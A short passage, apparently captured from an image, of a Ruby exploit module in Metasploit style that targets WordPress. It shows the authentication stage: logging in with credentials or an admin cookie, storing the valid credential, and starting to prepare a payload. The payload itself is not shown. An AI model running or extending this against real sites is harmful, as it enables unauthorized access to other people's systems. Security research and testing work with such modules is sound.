 442 def exploit
443 fail_with(Failure::NotFound, 'The target does not appear to be using WordPress') unless wordpress_and_online?
444
445 fail_with(Failure::BadConfig, 'ERROR: Please check the module settings') if (username.nil? || password.nil?) && cookie_i.nil?
446 cookie = cookie_i
447
448 ## If Username & Password is not set, try authenticate with cookie.
449 if username.nil? && password.nil?
450 print_status("Skipping Authentication using Credentials")
451 print_status("Authenticating with Wordpress using Author/Admin Cookie: #{cookie}...")
452 else
453 ## If Username & Password is set, authenticate with Wordpress and retrieve the cookie
454 print_status("Authenticating with WordPress using #{username}:#{password}...")
455 cookie = wordpress_login(username, password)
456 end
457 validate_cookie(cookie)
458 fail_with(Failure::NoAccess, 'Failed to authenticate with WordPress') if cookie.nil?
459 wp_nonce = get_wpnonce(cookie)
460 print_good("Authenticated with WordPress")
461 store_valid_credential(user: username, private: password, proof: cookie)
462
463 print_status("Preparing payload...")
464 @current_theme = get_current_theme